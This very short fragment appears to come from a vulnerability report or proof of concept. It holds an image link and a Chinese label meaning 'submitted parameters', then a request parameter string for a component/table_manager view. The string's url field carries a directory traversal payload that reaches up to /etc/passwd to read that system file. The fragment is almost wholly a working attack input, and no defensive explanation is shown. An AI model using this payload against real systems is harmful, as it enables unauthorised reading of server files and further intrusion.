 提交参数id=1&path=component/table_manager/view/cu_views&uniqueClass=window_right_246232&url=../../../../../../etc/passwd